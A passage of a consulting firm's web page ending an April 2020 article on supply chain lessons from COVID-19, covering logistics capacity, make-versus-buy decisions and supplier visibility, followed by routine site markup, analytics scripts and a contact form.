<p>Another important take-away from the current crisis, especially after border closures outside of China became reality in Europe, is to evaluate your logistic setup. A significant reduction in global air traffic also led to a decrease in air freight capacity upon (while prices significantly increased) which many global players rely on for their just-in-time delivery models. This led to delays in production due to missing critical items but, more importantly, to increased congestion at major ports across the globe.</p>

<p>On the road, especially transcontinental road freight suffered from truck driver shortages, who were afraid to drive to epicenters of infected areas. Those who took the risk, charged a significant premium that ate into narrow margins in some industries. Border crossing times have gone up leading to increased lead times as well. </p>

<p>Companies need to treat their logistics providers as partners to secure capacity and evaluate different routes to get the products to their customers. During the restart it is expected that there will be a spike in logistics requirement resulting in a strain on logistics capacity. Businesses need to act now to secure capacity.</p>

<h3>Sourcing and ’make vs. buy' decisions</h3>

<p>Many organizations have disinvested parts of their manufacturing and production capabilities over the past years. It was mostly labelled as ‘focus on core activities’ to create cash (carve-outs) or due to market pressure (more competitive suppliers). With the created vulnerability being clear to executives, some decisions might be re-evaluated. </p>

<p>As a procurement and supply chain executive, your role is to support this decision-making by: </p>

<ul>
	<li><strong>Assessing the market risk for each commodity</strong></li>
	<li><strong>Providing transparent pricing (internal and external) to the decision makers</strong></li>
	<li><strong>Evaluating other options of reducing the risk for your supply chain (see Inventory Management section)</strong></li>
</ul>

<p>While a vertical integration can be sensible for raw materials, indirect goods such as PPE (Personal protective equipment), will require a different strategy. Either we apply the approach mentioned in “Inventory Management” or we go back to the basics of sourcing and ensure that suppliers do not take advantage during a disruption, e.g.:</p>

<ul>
	<li><strong>Ensure you ask for the right specifications</strong></li>
	<li><strong>Request certifications and client references </strong></li>
	<li><strong>Get multiple quotes if possible and qualify additional suppliers</strong></li>
	<li><strong>Understand the total value / size of the company</strong></li>
</ul>

<p>There have been many fake and overpriced products on the market. With speed and cash protection being crucial, companies need to be prepared to source critical products from multiple suppliers quickly and thoroughly.</p>

<h3>Digitalize your supply chain </h3>

<p>As companies start ramping up production, it will be important to increase the visibility of your supply chain:</p>

<ul>
	<li><strong>Focus on Tier 1 suppliers: </strong>Identify key suppliers (by spend or business criticality) and design reporting KPIs and governance to enable real-time tracking of supplier’s inventory and production parameters. This will help your company to understand the supplier’s flexibility to shift/ramp-up or down production at any given moment in time. </li>
	<li><strong>Increase visibility beyond: </strong>It is also essential, to get visibility further down your supply chain on tier 2/3 suppliers, as their performance impacts your suppliers’ abilities to fulfil orders.</li>
</ul>

<p>After an initial period of tracking your supply chain’s KPIs, agree threshold parameters following a red/amber/green (RAG) logic on which your supplier has to report/flag issues that arise to enable earlier warnings. You should incorporate those metrics as part of your SRM in your ongoing supplier review process. </p>

<p>The maturity of your organization and the industry in which you operate also plays an important role in determining your ability to gain full visibility on your supplier network. Mapping complex supply chains beyond Tier 1 suppliers is traditionally a greater challenge for small and mid-sized companies who lack the digital infrastructure and know-how. </p>

<h3>Procurement’s opportunity for visibility in the C-Suite</h3>

<p>The sudden disruption due to the COVID-19 virus requires us to rethink our supply chain structure. Even today, leading scientists expect a second wave in Autumn 2020 and similar outbreaks to happen in the near future. As procurement and supply chain executives, we need to apply lessons learnt to our organizations immediately, in order to be prepared for the next disruption.</p>

<p>Our upcoming series will discuss the various topics in detail, helping you to structure your roadmap to a more reliable supply chain. </p>

<p>The applicability of the key themes will vary across industries and geographies; however, some quick fixes can be applied to almost all organizations. It is important for procurement and supply chain executives to act now – there has never been a greater awareness in the C-Suite for supply chain reliability, which in turn provides a high-value opportunity to implement changes with C-level support.</p>





<div id="promo-70839" class="promo default-layout  has-foreground has-background-color has-icon ">

  

  
    <style>
      

      

      
        #promo-70839:before {
          

            

            background-image: url("https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/82/3c/823cb5c9-bacd-46f2-8dfb-17e5c68f8bcb/container_terminal_-_shipping.jpg__1080x1080_q85_crop_subsampling-2_upscale.webp");

          

        }
      

      
        #promo-70839 {
          background-color: #0D2240 !important;
        }
      

      

    </style>
  

  <div class="container">

    

    

    
      <h3>Logistic &amp; Supply Chain Optimization</h3>
    

    
      <div class="content"><p>Efficio’s approach to Logistics and Supply Chain Optimization, typically delivers clients benefits of 6-15% of spend, with a more than five-fold Return on Investment.</p></div>
    

    



  <a 
    href="https://www.efficioconsulting.com/en-us/expertise/logistics-and-supply-chain-optimisation/" 
    class="btn btn-primary btn-bright-green"
    
    
    
    
       data-ga4-event="promo_click" 








	data-ga4-destination_URL="https://www.efficioconsulting.com/en-us/expertise/logistics-and-supply-chain-optimisation/" 















      
  >
    
        <span>Find out more</span>
    

  </a>
  


  </div>
</div>



        </section>
        <aside class="side-col">

          





  

  

  <section id="people-carousel-4266" class="carousel flickity-layout related-people default-layout ">
    <div class="container">

      

      <div class="flickity-carousel flickity-viewport-visible list-unstyled">

        
          <div class="person-card carousel-cell">
            

  <dl class="row">

    <dt>Image</dt>
    <dd>
      
      <a href="/en-us/about-us/our-team/thomas-karger/">
        <img src="https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/27/cc/27cc7689-24fc-49a0-8751-1217f57488a3/thmoas_karger.png__460x460_crop_subsampling-2_upscale.webp" />
        <span class="visually-hidden">Visit Thomas Karger's profile</span>
      </a>
    </dd>

    <dt>Name</dt>
    <dd class="author-name">
      <h3>Thomas Karger</h3>
    </dd>

    
      <dt>Function</dt>
      <dd class="function">Director</dd>
    

    

    <dt>Visit Profile</dt>
    <dd class="author-link col-4">
      <a href="/en-us/about-us/our-team/thomas-karger/" 
        class="icon-link round user"
         data-ga4-event="person_click" 




	data-ga4-person_name="Thomas Karger" 



















      >
        <span>Visit Thomas Karger's profile</span>
      </a>
    </dd>

    <dt>Email address</dt>
    <dd class="author-email col-4">
      <a href="#" data-bs-toggle="modal" data-bs-target="#thomas-karger-modal" class="icon-link round email">
        <span>Contact </span>
      </a>
    </dd>

    
      <dt>LinkedIn</dt>
      <dd class="author-linkedin col-4">
        <a href="https://www.linkedin.com/in/thomaskarger?authType=NAME_SEARCH&amp;authToken=wCJt&amp;locale=en_US&amp;trk=tyah&amp;trkInfo=clickedVertical%3Amynetwork%2CclickedEntityId%3A148365133%2CauthType%3ANAME_SEARCH%2Cidx%3A1-" target="_blank" class="icon-link round linkedin">
          
            <span>Visit Thomas Karger's LinkedIn profile</span>
          
        </a>
      </dd>
    

  </dl>





          </div>
        

      </div>

      

      

    </div>
  </section>




          
            
            <nav class="nav-list">
  <h2>How we help</h2>
  <ul class="arrow-list">
    
      <li><a href="/en-us/how-we-help/sustainability-and-esg/">Sustainability and ESG</a></li>
    
      <li><a href="/en-us/how-we-help/supply-chain-management/">Supply chain management</a></li>
    
  </ul>
</nav>

          

          
            

<nav class="nav-list">
  <h2>Our expertise</h2>

  <ul class="arrow-list">

    
      <li><a href="/en-us/expertise/logistics-and-supply-chain-optimization/">Logistics and supply chain optimization</a></li>
    
      <li><a href="/en-us/expertise/supplier-relationship-management/">Suppliers relationship management (SRM)</a></li>
    

  </ul>
</nav>
 
          

          

        </aside>

      </div>
    </div>

    <footer class="full-col">

      

      
        
        





  

  

  <section id="articles-carousel-4266" class="carousel flickity-layout related-articles default-layout">
    <div class="container">

      
        <h2 class="related-title">Related articles</h2>
      

      <div class="flickity-carousel flickity-viewport-visible list-unstyled">

        
          


  <div class="related-card carousel-cell ">
    <div class="card">

      

        
        <img src="https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/3c/62/3c628798-5b84-422f-b860-39fda72e555d/optimizing_cloud_demand_management__a_strategic_approach_to_cost_and_sustainability_edited1.jpg__1200x800_q85_crop_subsampling-2_upscale.webp" class="card-img-top" alt="Optimizing cloud demand management: A strategic approach to cost and sustainability">

      

      <div class="card-body">
        <h4 class="card-title">
          
            Optimizing cloud demand management: A strategic approach to cost and sustainability
          
        </h4>
        <p class="card-text type">
          
            Insight
          
        </p>
        <p class="card-text lead-in">As organizations race to harness the power of AI, big data, and next-generation platforms, how can the C-suite manage cloud dem…</p>
      </div>
      <div class="card-footer">
        <a href="/en-us/resources/insight/optimizing-cloud-demand-management-a-strategic-approach-to-cost-and-sustainability/"  class="read-more icon-link arrow-right stretched-link"><span>Read More</span></a>
      </div>
    </div>
  </div>

        
          


  <div class="related-card carousel-cell ">
    <div class="card">

      

        
        <img src="https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/b8/0e/b80e441b-fb40-463d-97d0-b99bc12464e8/transforming_procurement_into_a_strategic_value_driver_at_a_major_bank.png__1200x800_crop_subsampling-2_upscale.webp" class="card-img-top" alt="Transforming Procurement into a strategic value driver at a major bank">

      

      <div class="card-body">
        <h4 class="card-title">
          
            Transforming Procurement into a strategic value driver at a major bank
          
        </h4>
        <p class="card-text type">
          
            Case Study
          
        </p>
        <p class="card-text lead-in">Following a high-profile merger between two major financial institutions in the Middle East, the newly formed bank set out an a…</p>
      </div>
      <div class="card-footer">
        <a href="/en-us/resources/case-studies/transforming-procurement-into-a-strategic-value-driver-at-a-major-bank/"  class="read-more icon-link arrow-right stretched-link"><span>Read More</span></a>
      </div>
    </div>
  </div>

        
          


  <div class="related-card carousel-cell ">
    <div class="card">

      

        
        <img src="https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/e4/42/e4422e94-2052-4829-a84e-a18b67bef4ad/istock-540394054.jpg__1200x800_q85_crop_subsampling-2_upscale.webp" class="card-img-top" alt="The “Liberation Day” supply chain shock: What’s next for procurement leaders?">

      

      <div class="card-body">
        <h4 class="card-title">
          
            The “Liberation Day” supply chain shock: What’s next for procurement leaders?
          
        </h4>
        <p class="card-text type">
          
            Insight
          
        </p>
        <p class="card-text lead-in">President Trump’s “Liberation Day” tariff announcement is a turning point for global supply chains, with dramatic implications.…</p>
      </div>
      <div class="card-footer">
        <a href="/en-us/resources/insight/the-liberation-day-supply-chain-shock-whats-next-for-procurement-leaders/"  class="read-more icon-link arrow-right stretched-link"><span>Read More</span></a>
      </div>
    </div>
  </div>

        

      </div>

      
        <nav class="carousel-nav">

          <button class="prev-slide" type="button">
            <span class="visually-hidden-focusable">Previous</span>
          </button>
          <button class="next-slide" type="button">
            <span class="visually-hidden-focusable">Next</span>
          </button>

          <div class="carousel-indicators"></div>

        </nav>
      

      

    </div>
  </section>



      

    </footer>

  </main>

  



    
  

<!-- Footer -->
<footer class="page-footer">
  <div class="container">
    <div class="row links">
      <div class="col col-md-2">
        <a href="/en-us/" class="efficio-logo">
          <span class="sr-only">Efficio</span>
        </a>
        <p>Partners in progress</p>
      </div>
      <div class="col col-md-10">
        










  <div id="row-331652"  style class="row-cols-lg-5 row-cols-md-3 row-cols-xl-5 row-cols-sm-2 row-cols-xxl-5 row-cols-1 row">
  

  

  
      
      










  <div id="col-331653"  style class="col-xl-3 col-xxl-3 col col-12 col-lg-3 col-sm-12 col-md-12">
  
  
    <div style class="list-group"><a id="link-331655" href="//www.efficioconsulting.com/en-us/about-us/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-us/about-us/" 














><span>
      About us
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-331656"  style class="col-xl-3 col-xxl-3 col col-12 col-lg-3 col-sm-12 col-md-12">
  
  
    <div style class="list-group"><a id="link-331658" href="//www.efficioconsulting.com/en-us/how-we-help/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-us/how-we-help/" 














><span>
      How we help
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-331659"  style class="col-xl-3 col-xxl-3 col col-12 col-lg-3 col-sm-12 col-md-12">
  
  
    <div style class="list-group"><a id="link-331661" href="//www.efficioconsulting.com/en-us/careers/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-us/careers/" 














><span>
      Careers
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-331662"  style class="col-xl-3 col-xxl-3 col col-12 col-lg-3 col-sm-12 col-md-12">
  
  
    <div style class="list-group"><a id="link-331664" href="//www.efficioconsulting.com/en-us/contact/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-us/contact/" 














><span>
      Contact
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-331665"  style class="col-xl-3 col-xxl-3 col col-12 col-lg-3 col-sm-12 col-md-12">
  
  
    <div style class="list-group"><a id="link-331667" href="/en-gb/legal/terms-conditions/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/en-gb/legal/terms-conditions/" 














><span>
      Legal
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-331668"  style class="col-xl-3 col-xxl-3 col col-12 col-lg-3 col-sm-12 col-md-12">
  
  
    <div style class="list-group"><a id="link-331670" href="//www.efficioconsulting.com/en-us/legal/modern-slavery-statement/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-us/legal/modern-slavery-statement/" 














><span>
      Modern Slavery Statement
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-331671"  style class="col-xl-3 col-xxl-3 col col-12 col-lg-3 col-sm-12 col-md-12">
  
  
    <div style class="list-group"><a id="link-331673" href="//www.efficioconsulting.com/en-us/legal/efficio-privacy-statement/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-us/legal/efficio-privacy-statement/" 














><span>
      Privacy policy
    </span></a></div>

  
</div>


      
  

</div>


      </div>
    </div>
    <div class="row copyright">
      <div class="col">
        <p>Copyright © 2025 Efficio consulting. All rights reserved.</p>
      </div>
      <div class="col">
        
      </div>
    </div>
  </div>
</footer>


    
  <!-- Modal -->
  <div class="modal get-in-touch fade" id="thomas-karger-modal" tabindex="-1" role="dialog" aria-labelledby="thomas-karger-label" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h3 class="modal-title" id="thomas-karger-label">Contact</h3>
          <button type="button" class="close" data-bs-dismiss="modal" aria-label="Close">
            <span aria-hidden="true">&times;</span>
          </button>
        </div>
        <div class="modal-body">
          
            <iframe src="https://www2.efficioconsulting.com/l/217072/2023-03-10/dlx9rp?Site_of_origin=www.efficioconsulting.com%2Fen-gb%2F&Target_Contact=Thomas%20Karger" title="Contact Thomas%20Karger"></iframe>
          
        </div>
      </div>
    </div>
  </div>



    
  
  <script>
    var dataLayer = window.dataLayer = window.dataLayer || [];
    dataLayer.push({
        'content-type': 'Article', 'language': 'en-us', 'section': 'Insight', 'category': 'Sustainability and ESG | Supply chain management', 'service': 'Suppliers relationship management (SRM) | Logistics and supply chain optimization', 'publish-date': '2020-04-18 17:03:15+00:00'
    });
  </script>


    <script src="https://cdn.jsdelivr.net/npm/@popperjs/core@2.9.2/dist/umd/popper.min.js" integrity="sha384-IQsoLXl5PILFhosVNubq5LC7Qb9DXgDA9i+tQ8Zj3iwWAwPtgFTxbJ8NT4GN1R8p" crossorigin="anonymous"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/js/bootstrap.min.js" integrity="sha384-cVKIPhGWiC2Al4u+LWgxfKTRIcfu0JTxR+EQDz/bgldoEyl4H0zUF0QKbrJ0EcQF" crossorigin="anonymous"></script>

    
    <script src="https://unpkg.com/flickity@2/dist/flickity.pkgd.min.js"></script>

    <script>

      const flktyVarsPeople4266 = {
        "cellAlign": "center",
        "imagesLoaded": true,
        "pageDots": false,
        "contain": true,
        "groupCells": true,
        "autoPlay": 3000, 
        "on": {
          "ready": function() {
            var slideCount = this.slides.length;

            if( slideCount > 1 ) {

              var indicatorContainer = document.querySelector("#people-carousel-4266 .carousel-indicators")

              for(let i = 0; i < slideCount; i++) {
                indicatorHTML = `<button type="button"
                  data-bs-target="#people-carousel-4266"
                  data-bs-slide-to="` + i + `"
                  data-slide-to="` + i + `"`

                if( i == 0) {
                  indicatorHTML += ` class="active"`
                }

                indicatorHTML += `>
                    <span class="visually-hidden-focusable">Go to ` + i+1 + `</span>
                  </button>`

                indicatorContainer.insertAdjacentHTML( 'beforeend', indicatorHTML )
             }
            }
          },
          "change": function( index ) {
            // clear all active classes
            peopleIndicators4266.forEach(indicator => indicator.classList.remove( "active" ))
            // add active class to clicked target
            peopleIndicators4266[ index ].classList.add( "active" )
          }
        }
      }

      

      // build flickity carousel
      let flktyPeople4266 = new Flickity( "#people-carousel-4266 .flickity-carousel", flktyVarsPeople4266 )

      // set an object reference to flickity
      document.querySelector("#people-carousel-4266 .flickity-carousel").flickityInstance = flktyPeople4266

      const peopleIndicators4266 = document.querySelectorAll("#people-carousel-4266 .carousel-indicators button")

      // do we need buttons and indicators?
      

    </script>
  

    <script src="https://unpkg.com/flickity@2/dist/flickity.pkgd.min.js"></script>

    <script>

      const flktyVars4266 = {
        "cellAlign": "center",
        "imagesLoaded": true,
        "pageDots": false,
        "contain": true,
        "groupCells": true,
        "on": {
          "ready": function() {
            var slideCount = this.slides.length;

            if( slideCount > 1 ) {

              var indicatorContainer = document.querySelector("#articles-carousel-4266 .carousel-indicators")

              for(let i = 0; i < slideCount; i++) {
                indicatorHTML = `<button type="button"
                  data-bs-target="#articles-carousel-4266"
                  data-bs-slide-to="` + i + `"
                  data-slide-to="` + i + `"`

                if( i == 0) {
                  indicatorHTML += ` class="active"`
                }

                indicatorHTML += `>
                    <span class="visually-hidden-focusable">Go to ` + i+1 + `</span>
                  </button>`

                indicatorContainer.insertAdjacentHTML( 'beforeend', indicatorHTML )
             }

            } else {
              var carouselNav = document.querySelector("#articles-carousel-4266 .carousel-nav");
              carouselNav.parentNode.removeChild( carouselNav );

              var viewAll = document.querySelector("#articles-carousel-4266 .view-all");
              if( viewAll ) {
                  viewAll.classList.add( "mt-5" );
              }
            }
          },
          "change": function( index ) {
            // clear all active classes
            articlesIndicators4266.forEach(indicator => indicator.classList.remove( "active" ))
            // add active class to clicked target
            articlesIndicators4266[ index ].classList.add( "active" )
          }
        }
      }

      

      // build flickity carousel
      let flktyArticles4266 = new Flickity( "#articles-carousel-4266 .flickity-carousel", flktyVars4266 )

      // set an object reference to flickity
      document.querySelector("#articles-carousel-4266 .flickity-carousel").flickityInstance = flktyArticles4266
      
      const articlesIndicators4266 = document.querySelectorAll("#articles-carousel-4266 .carousel-indicators button")

      // do we need buttons and indicators?
      

        let nextSlideArticles4266 = document.querySelector("#articles-carousel-4266 .next-slide")
        let prevSlideArticles4266 = document.querySelector("#articles-carousel-4266 .prev-slide")

        if( nextSlideArticles4266 ) {
          nextSlideArticles4266.addEventListener("click", function ( event ) {
            flktyArticles4266.next();
          }, false)
        }

        if( prevSlideArticles4266 ) {
          prevSlideArticles4266.addEventListener("click", function ( event ) {
            flktyArticles4266.previous();
          }, false)
        }

        // add click event to indicators
        articlesIndicators4266.forEach(indicator => indicator.addEventListener('click', function( event ){
          // clear all active classes
          articlesIndicators4266.forEach(indicator => indicator.classList.remove( "active" ))
          // add active class to clicked target
          event.target.classList.add( "active" )
          // move to target slide
          flktyArticles4266.select( event.target.dataset.slideTo )
        }))

      

    </script>
  

    <script>
      window.onload = function() {
        // Function to count words
        function countWords() {
          var text = document.body.innerText || document.body.textContent;
          return text.split(/\s+/).length;
        }

        // Get word count
        var wordCount = countWords();

        // Push word count to GTM data layer
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({
          'event': 'wordCountLoaded',
          'wordCount': wordCount
        });
      };
    </script>
  


    <script async="async" src="https://static.srcspot.com/libs/celinda.js" type="application/javascript"></script>
    
    <script type="text/javascript">
      piAId = '218072';
      piCId = '1140';

      (function() {
          function async_load(){
              var s = document.createElement('script'); s.type = 'text/javascript';
              s.src = ('https:' == document.location.protocol ? 'https://pi' : 'http://cdn') + '.pardot.com/pd.js';
              var c = document.getElementsByTagName('script')[0]; c.parentNode.insertBefore(s, c);
          }
          if(window.attachEvent) { window.attachEvent('onload', async_load); }
          else { window.addEventListener('load', async_load, false); }
      })();
    </script>

    <script>
      function getParam(p) {
      var match = RegExp('[?&]' + p + '=([^&]*)').exec(window.location.search);
      return match && decodeURIComponent(match[1].replace(/\+/g, ' '));
      }
      function getExpiryRecord(value) {
      var expiryPeriod = 90 * 24 * 60 * 60 * 1000; // 90 day expiry in milliseconds
      var expiryDate = new Date().getTime() + expiryPeriod;
      return {
      value: value,
      expiryDate: expiryDate
      };
      }
      function addGclid() {
      var gclidParam = getParam('gclid');
      var gclidFormFields = ['217072_160023pi_217072_160023']; // all possible gclid form field ids here
      var gclidRecord = null;
      var currGclidFormField;
      var gclsrcParam = getParam('gclsrc');
      var isGclsrcValid = !gclsrcParam || gclsrcParam.indexOf('aw') !== -1;
      gclidFormFields.forEach(function (field) {
      if (document.getElementById(field)) {
      currGclidFormField = document.getElementById(field);
      }
      });
      if (gclidParam && isGclsrcValid) {
      gclidRecord = getExpiryRecord(gclidParam);
      localStorage.setItem('gclid', JSON.stringify(gclidRecord));
      }
      var gclid = gclidRecord || JSON.parse(localStorage.getItem('gclid'));
      var isGclidValid = gclid && new Date().getTime() < gclid.expiryDate;
      if (currGclidFormField && isGclidValid) {
      currGclidFormField.value = gclid.value;
      }
      }
      window.addEventListener('load', addGclid);
    </script>

    <link rel='dns-prefetch' href='//t.visitorqueue.com' style='display: none !important;'/>

    <script>
      function vqTrackId() { return 'a4d73886-5e08-4df7-88b6-d9cae9637366'; }
      function vqTrackPc() { return 1; }

      (function(d, e) {
          var el = d.createElement(e);
          el.sa = function(an, av) { this.setAttribute(an, av); return this; };
          el.sa('id', 'vq_tracking')
            .sa('src', '//t.visitorqueue.com/p/tracking.min.js?id=' + vqTrackId())
            .sa('async', 1)
            .sa('data-id', vqTrackId());
          d.getElementsByTagName(e)[0].parentNode.appendChild(el);
      })(document, 'script');

      (function(d, e) {
          var el = d.createElement(e);
          el.sa = function(an, av) { this.setAttribute(an, av); return this; };
          el.sa('id', 'vq_personalisation')
            .sa('src', '//personalisation.visitorqueue.com/p/personalisation.min.js?id=' + vqTrackId())
            .sa('async', 1)
            .sa('data-id', vqTrackId());
          d.getElementsByTagName(e)[0].parentNode.appendChild(el);
      })(document, 'script');
    </script>

    <link rel="stylesheet" type="text/css" href="//p.visitorqueue.com/styles/a4d73886-5e08-4df7-88b6-d9cae9637366.css" id="vq_flick_styles"/>

  </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www2.efficioconsulting.com/l/217072/2023-03-10/dlx9rp?Site_of_origin=www.efficioconsulting.com%2Fen-gb%2F&Target_Contact=Thomas%20Karger
body_size: 3847
content:
<!DOCTYPE html>
<html>
	<head>
		<base href="" >
		<meta charset="utf-8"/>
		<meta name="description" content=""/>
		<title></title>
		
		<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>

		
		<style>
		    #pardot-form {
		        width: 100%;
		        max-width: 850px;
		        background-color: #FFFFFF; rgba (0,0,0,0);
		        font-family: "Sans Serif";
                font-size: 16px;
                line-height: 1.42857143;
                color: #001969;
                border: 0px solid #ccc;
                box-sizing: border-box;
		    }
		    
		    form#pardot-form {
		        height:100%;
		    }
		    
		    #pardot-form h5 {
		        display: block;
                text-align: center;
                background-color: #FFFFFF;
                color: #001969;
                font-size: 20px;
                padding: 8px 10px 8px 10px;
                margin: 0px;
                font-family: "Sans Serif";
                font-weight: normal;
                box-sizing: border-box;
		    }
		    
		    #pardot-form p.form-field {
		        padding: 15px 15px 0px 15px;
                margin: 0px;
		    }
		    
		    #pardot-form label.field-label {
		        display: block;
                max-width: 100%;
                margin-bottom: 5px;
                font-family: "Sans Serif";
                font-weight: bold;
                color: #001969;
		    }
		    
		    #pardot-form input.text {
		        display: block;
                width: 100%;
                height: 36px;
                padding: 6px 12px;
                font-size: 16px;
                line-height: 1.42857143;
                color: #001969;
                background-color: #F6F6F6;
                background-image: none;
                border: 2px solid #001969;
                box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
                transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
                margin: 0;
                box-sizing: border-box;
		    }
		    
		    #pardot-form select.select {
		        display: block;
                width: 100%;
                height: 36px;
                padding: 6px 12px;
                font-size: 16px;
                line-height: 1.42857143;
                color: #001969;
                background-color: #F6F6F6;
                background-image: none;
                border: 2px solid #001969;
                box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
                transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
                margin: 0;
                box-sizing: border-box;
		    }
		    
		    #pardot-form textarea.standard {
		        display: block;
                width: 100%;
                height: 100px;
                padding: 6px 12px;
                font-size: 16px;
                line-height: 1.42857143;
                color: #001969;
                background-color: #F6F6F6;
                background-image: none;
                border: 2px solid #001969;
                box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
                transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
                margin: 0;
                box-sizing: border-box;
		    }
		    
		    #pardot-form input[type=checkbox] {
                margin: 4px 8px 2px 2px;
                float:left;
		    }
		    
		    #pardot-form label.inline {
		        display: -webkit-box;
		        display: -moz-box;
		        display: -ms-flexbox;
		        display: -webkit-flex;
		        display: flex;
		    }
		    
		    #pardot-form p.submit {
		        padding:15px;
		    }
		    
		    #pardot-form p.submit input {
		        color: #001969;
                background-color: #00BD9E;
                border-color: #00BD9E;
                display: inline-block;
                margin: 0;
                font-weight: normal;
                text-align: center;
                vertical-align: middle;
                touch-action: manipulation;
                cursor: pointer;
                background-image: none;
                border: 2px solid;
                white-space: nowrap;
                padding: 6px 12px;
                font-size: 16px;
                line-height: 1.42857143;
                -webkit-user-select: none;
                -webkit-appearance: button;
		    }
		    
		    #pardot-form p.error.no-label {
                color:#a94442;
                margin: 0px;
                padding-left: 20px;
                font-family: "Sans Serif";
                font-size: 16px;
                line-height: 1.42857143;
            }
                
            #pardot-form p.form-field.pd-text.required.error input.text {
                border:solid 1px #a94442;
            }
            
            #pardot-form p.form-field.pd-text.required.error select.select {
                border:solid 1px #a94442;
            }
            
            #pardot-form p.form-field.pd-text.required.error textarea.standard {
                border:solid 1px #a94442;
            }


		</style>
	<script type="text/javascript" src="https://www2.efficioconsulting.com/js/piUtils.js?ver=2021-09-20"></script><script type="text/javascript">
piAId = '218072';
piCId = '115896';
piHostname = 'pi.pardot.com';
if(!window['pi']) { window['pi'] = {}; } pi = window['pi']; if(!pi['tracker']) { pi['tracker'] = {}; } pi.tracker.pi_form = true;
(function() {
	function async_load(){
		var s = document.createElement('script'); s.type = 'text/javascript';
		s.src = ('https:' == document.location.protocol ? 'https://pi' : 'http://cdn') + '.pardot.com/pd.js';
		var c = document.getElementsByTagName('script')[0]; c.parentNode.insertBefore(s, c);
	}
	if(window.attachEvent) { window.attachEvent('onload', async_load); }
	else { window.addEventListener('load', async_load, false); }
})();
</script></head>
	<body style="height:100%">
		<form accept-charset="UTF-8" method="post" action="https://www2.efficioconsulting.com/l/217072/2023-03-10/dlx9rp" class="form" id="pardot-form">

<style type="text/css">
form.form p label { color: #000000; }
</style>





	
		
		
			<p class="form-field  first_name pd-text required    ">
				
					<label class="field-label" for="217072_153065pi_217072_153065">First Name:</label>
				
				
				<input type="text" name="217072_153065pi_217072_153065" id="217072_153065pi_217072_153065" value="" class="text" size="30" maxlength="40" onchange="" onfocus="" />
				
			</p>
			<div id="error_for_217072_153065pi_217072_153065" style="display:none"></div>
			
		
			<p class="form-field  last_name pd-text required    ">
				
					<label class="field-label" for="217072_153068pi_217072_153068">Last Name:</label>
				
				
				<input type="text" name="217072_153068pi_217072_153068" id="217072_153068pi_217072_153068" value="" class="text" size="30" maxlength="80" onchange="" onfocus="" />
				
			</p>
			<div id="error_for_217072_153068pi_217072_153068" style="display:none"></div>
			
		
			<p class="form-field  job_title pd-text required    ">
				
					<label class="field-label" for="217072_153071pi_217072_153071">Title</label>
				
				
				<input type="text" name="217072_153071pi_217072_153071" id="217072_153071pi_217072_153071" value="" class="text" size="30" maxlength="128" onchange="" onfocus="" />
				
			</p>
			<div id="error_for_217072_153071pi_217072_153071" style="display:none"></div>
			
		
			<p class="form-field  company pd-text required    ">
				
					<label class="field-label" for="217072_153074pi_217072_153074">Company</label>
				
				
				<input type="text" name="217072_153074pi_217072_153074" id="217072_153074pi_217072_153074" value="" class="text" size="30" maxlength="255" onchange="" onfocus="" />
				
			</p>
			<div id="error_for_217072_153074pi_217072_153074" style="display:none"></div>
			
		
			<p class="form-field  email pd-text required    ">
				
					<label class="field-label" for="217072_153077pi_217072_153077">Corporate email address:</label>
				
				
				<input type="text" name="217072_153077pi_217072_153077" id="217072_153077pi_217072_153077" value="" class="text" size="30" maxlength="255" onchange="" onfocus="piAjax.loadEmailIndicator(this, 153077, 'https://www2.efficioconsulting.com/images/indicator2.gif');" />
				
			</p>
			<div id="error_for_217072_153077pi_217072_153077" style="display:none"></div>
			
		
			<p class="form-field  phone pd-text     ">
				
					<label class="field-label" for="217072_153080pi_217072_153080">Phone:</label>
				
				
				<input type="text" name="217072_153080pi_217072_153080" id="217072_153080pi_217072_153080" value="" class="text" size="30" maxlength="40" onchange="" onfocus="" />
				
			</p>
			<div id="error_for_217072_153080pi_217072_153080" style="display:none"></div>
			
		
			<p class="form-field  industry pd-select     ">
				
					<label class="field-label" for="217072_166867pi_217072_166867">Industry</label>
				
				
				<select name="217072_166867pi_217072_166867" id="217072_166867pi_217072_166867" class="select" onchange=""><option value="" selected="selected"></option>
<option value="1809835">Business Services</option>
<option value="1809838">Consumer, Leisure &amp; Retail</option>
<option value="1809841">Defence &amp; Government</option>
<option value="1809844">Education</option>
<option value="1809847">Financial Services</option>
<option value="1809850">Healthcare &amp; Pharmaceuticals</option>
<option value="1809853">Industrials</option>
<option value="1809856">Infrastructure &amp; Utilities</option>
